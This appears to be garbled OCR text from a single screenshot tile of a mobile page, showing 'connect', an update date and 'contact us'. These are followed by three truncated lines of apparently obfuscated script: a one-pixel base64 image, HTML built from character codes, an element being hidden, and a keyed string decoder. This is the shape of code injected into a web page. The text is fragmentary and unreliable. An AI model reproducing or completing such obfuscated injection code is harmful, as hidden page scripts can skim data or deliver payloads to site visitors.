
connect
Updated:
2025-12-29
contact us
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b